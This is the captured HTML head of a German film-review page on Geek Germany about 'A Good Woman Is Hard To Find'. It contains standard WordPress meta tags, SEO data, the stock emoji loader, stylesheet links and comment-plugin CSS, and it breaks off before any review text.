

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.geek-germany.de/review-film-a-good-woman-is-hard-to-find/
body_size: 32604
content:
<!DOCTYPE html>
<html lang="de">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.geek-germany.de/xmlrpc.php" />
<!--||  JM Twitter Cards by jmau111 v14.1.0  ||-->
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:creator" content="@geek_germany">
<meta name="twitter:site" content="@geek_germany">
<meta name="twitter:title" content="A Good Woman Is Hard To Find">
<meta name="twitter:description" content="Veröffentlichung: 29. Mai 2020">
<meta name="twitter:image" content="https://www.geek-germany.de/wp-content/uploads/2019/09/1-210.jpg">
<!--||  /JM Twitter Cards by jmau111 v14.1.0  ||-->
		<style>
			:root {
						}

					</style>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.13 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>A Good Woman Is Hard To Find &#8902; Geek Germany</title>
	<meta name="description" content="Deutsches Review (Rezension) zu A Good Woman Is Hard To Find (2019) von Abner Pastoll, mit Sarah Bolger, Andrew Simpson und Edward Hogg" />
	<link rel="canonical" href="https://www.geek-germany.de/review-film-a-good-woman-is-hard-to-find/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="A Good Woman Is Hard To Find (Filmkritik): Sozial-Drama im Brennpunkt Belfasts" />
	<meta property="og:description" content="Deutsches Review (Rezension) zu A Good Woman Is Hard To Find (2019) von Abner Pastoll, mit Sarah Bolger, Andrew Simpson und Edward Hogg" />
	<meta property="og:url" content="https://www.geek-germany.de/review-film-a-good-woman-is-hard-to-find/" />
	<meta property="og:site_name" content="Geek Germany" />
	<meta property="article:publisher" content="https://www.facebook.com/Geek-Germany-125734490819558/" />
	<meta property="article:published_time" content="2020-05-23T15:00:08+00:00" />
	<meta property="article:modified_time" content="2020-09-01T10:46:27+00:00" />
	<meta property="og:image" content="https://www.geek-germany.de/wp-content/uploads/2019/09/1-210.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="450" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Ayres" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="A Good Woman Is Hard To Find (Filmkritik): Sozial-Drama im Brennpunkt Belfasts" />
	<meta name="twitter:creator" content="@geek_germany" />
	<meta name="twitter:site" content="@geek_germany" />
	<meta name="twitter:label1" content="Verfasst von" />
	<meta name="twitter:data1" content="Ayres" />
	<meta name="twitter:label2" content="Geschätzte Lesezeit" />
	<meta name="twitter:data2" content="3 Minuten" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.geek-germany.de/review-film-a-good-woman-is-hard-to-find/","url":"https://www.geek-germany.de/review-film-a-good-woman-is-hard-to-find/","name":"A Good Woman Is Hard To Find &#8902; Geek Germany","isPartOf":{"@id":"https://www.geek-germany.de/#website"},"primaryImageOfPage":{"@id":"https://www.geek-germany.de/review-film-a-good-woman-is-hard-to-find/#primaryimage"},"image":{"@id":"https://www.geek-germany.de/review-film-a-good-woman-is-hard-to-find/#primaryimage"},"thumbnailUrl":"https://www.geek-germany.de/wp-content/uploads/2019/09/1-210.jpg","datePublished":"2020-05-23T15:00:08+00:00","dateModified":"2020-09-01T10:46:27+00:00","author":{"@id":"https://www.geek-germany.de/#/schema/person/9ba1baf8edd0132c09d87d9a52feb7a0"},"description":"Deutsches Review (Rezension) zu A Good Woman Is Hard To Find (2019) von Abner Pastoll, mit Sarah Bolger, Andrew Simpson und Edward Hogg","breadcrumb":{"@id":"https://www.geek-germany.de/review-film-a-good-woman-is-hard-to-find/#breadcrumb"},"inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["https://www.geek-germany.de/review-film-a-good-woman-is-hard-to-find/"]}]},{"@type":"ImageObject","inLanguage":"de","@id":"https://www.geek-germany.de/review-film-a-good-woman-is-hard-to-find/#primaryimage","url":"https://www.geek-germany.de/wp-content/uploads/2019/09/1-210.jpg","contentUrl":"https://www.geek-germany.de/wp-content/uploads/2019/09/1-210.jpg","width":800,"height":450},{"@type":"BreadcrumbList","@id":"https://www.geek-germany.de/review-film-a-good-woman-is-hard-to-find/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://www.geek-germany.de/"},{"@type":"ListItem","position":2,"name":"A Good Woman Is Hard To Find"}]},{"@type":"WebSite","@id":"https://www.geek-germany.de/#website","url":"https://www.geek-germany.de/","name":"Geek Germany","description":"Online Entertainment Magazin","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.geek-germany.de/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"de"},{"@type":"Person","@id":"https://www.geek-germany.de/#/schema/person/9ba1baf8edd0132c09d87d9a52feb7a0","name":"Ayres","image":{"@type":"ImageObject","inLanguage":"de","@id":"https://www.geek-germany.de/#/schema/person/image/","url":"https://www.geek-germany.de/wp-content/uploads/2017/07/Ayres-96x96.jpg","contentUrl":"https://www.geek-germany.de/wp-content/uploads/2017/07/Ayres-96x96.jpg","caption":"Ayres"},"description":"Ayres ist ein richtiger Horror- &amp; Mystery-Junkie, liebt gute Point’n’Click-Adventures und ist Fighting Games nie abgeneigt. Besonders spannend findet er Psychologie, deshalb werden in seinem Wohnzimmer regelmäßig \"Die Werwölfe von Düsterwald\"-Abende veranstaltet. Sein teuerstes Hobby ist das Sammeln von Steelbooks. In seinem Besitz befinden sich mehr als 100 Blu-Ray Steelbooks aus aller Welt.","sameAs":["https://www.youtube.com/@TheNewDaylight"],"url":"https://www.geek-germany.de/author/voice/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Geek Germany &raquo; Feed" href="https://www.geek-germany.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Geek Germany &raquo; Kommentar-Feed" href="https://www.geek-germany.de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Geek Germany &raquo; A Good Woman Is Hard To Find-Kommentar-Feed" href="https://www.geek-germany.de/review-film-a-good-woman-is-hard-to-find/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.geek-germany.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.geek-germany.de/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:"0 0 1em 0"}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.geek-germany.de/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='three-preview-css' href='https://www.geek-germany.de/wp-content/plugins/3r-elementor-timeline-widget/assets/css/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='better-recent-comments-css' href='https://www.geek-germany.de/wp-content/plugins/better-recent-comments/assets/css/better-recent-comments.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.geek-germany.de/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='rt-fontawsome-css' href='https://www.geek-germany.de/wp-content/plugins/the-post-grid/assets/vendor/font-awesome/css/font-awesome.min.css?ver=7.7.15' type='text/css' media='all' />
<link rel='stylesheet' id='rt-tpg-css' href='https://www.geek-germany.de/wp-content/plugins/the-post-grid-pro/assets/css/thepostgrid.min.css?ver=7.7.9' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-open-sans-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A%2C300%2C400%2C700&#038;ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='SFSImainCss-css' href='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-frontend-css-css' href='https://www.geek-germany.de/wp-content/plugins/wpdiscuz/themes/default/style.css?ver=7.6.27' type='text/css' media='all' />
<style id='wpdiscuz-frontend-css-inline-css' type='text/css'>
 #wpdcom .wpd-blog-administrator .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-administrator .wpd-comment-author, #wpdcom .wpd-blog-administrator .wpd-comment-author a{color:#000000}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-color:#000000}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-administrator{border-left:3px solid #000000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-bottom-color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-administrator .wpd-comment-subheader{border-top:1px dashed #000000}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-administrator .wpd-comment-right{border-left:1px solid #000000}#wpdcom .wpd-blog-editor .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-editor .wpd-comment-author, #wpdcom .wpd-blog-editor .wpd-comment-author a{color:#000000}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-color:#000000}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-editor{border-left:3px solid #000000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-bottom-color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-editor .wpd-comment-subheader{border-top:1px dashed #000000}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-editor .wpd-comment-right{border-left:1px solid #000000}#wpdcom .wpd-blog-author .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-author .wpd-comment-author, #wpdcom .wpd-blog-author .wpd-comment-author a{color:#000000}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-author .wpd-avatar img{border-color:#000000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-author .wpd-avatar img{border-bottom-color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-author .wpd-comment-subheader{border-top:1px dashed #000000}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-author .wpd-comment-right{border-left:1px solid #000000}#wpdcom .wpd-blog-contributor .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-contributor .wpd-comment-author, #wpdcom .wpd-blog-contributor .wpd-comment-author a{color:#000000}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-color:#000000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-bottom-color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-contributor .wpd-comment-subheader{border-top:1px dashed #000000}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-contributor .wpd-comment-right{border-left:1px solid #000000}#wpdcom .wpd-blog-subscriber .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-subscriber .wpd-comment-author, #wpdcom .wpd-blog-subscriber .wpd-comment-author a{color:#000000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-subscriber .wpd-avatar img{border-bottom-color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-subscriber .wpd-comment-subheader{border-top:1px dashed #000000}#wpdcom .wpd-blog-translator .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-translator .wpd-comment-author, #wpdcom .wpd-blog-translator .wpd-comment-author a{color:#000000}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-translator .wpd-avatar img{border-color:#000000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-translator .wpd-avatar img{border-bottom-color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-translator .wpd-comment-subheader{border-top:1px dashed #000000}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-translator .wpd-comment-right{border-left:1px solid #000000}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-author, #wpdcom .wpd-blog-wpseo_manager .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_manager .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_manager .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-author, #wpdcom .wpd-blog-wpseo_editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-duplicator .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-duplicator .wpd-comment-author, #wpdcom .wpd-blog-duplicator .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-duplicator .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-duplicator .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-duplicator .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-duplicator .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-mstw_admin .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-mstw_admin .wpd-comment-author, #wpdcom .wpd-blog-mstw_admin .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-mstw_admin .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-mstw_admin .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-mstw_admin .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-mstw_admin .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-mstw_tr_admin .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-mstw_tr_admin .wpd-comment-author, #wpdcom .wpd-blog-mstw_tr_admin .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-mstw_tr_admin .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-mstw_tr_admin .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-mstw_tr_admin .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-mstw_tr_admin .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-post_author .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-post_author .wpd-comment-author, #wpdcom .wpd-blog-post_author .wpd-comment-author a{color:#000000}#wpdcom .wpd-blog-post_author .wpd-avatar img{border-color:#000000}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-color:#000000}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-post_author{border-left:3px solid #000000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-bottom-color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-post_author .wpd-comment-subheader{border-top:1px dashed #000000}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-post_author .wpd-comment-right{border-left:1px solid #000000}#wpdcom .wpd-blog-guest .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-guest .wpd-comment-author, #wpdcom .wpd-blog-guest .wpd-comment-author a{color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-guest .wpd-comment-subheader{border-top:1px dashed #000000}#comments, #respond, .comments-area, #wpdcom{}#wpdcom .ql-editor > *{color:#777777}#wpdcom 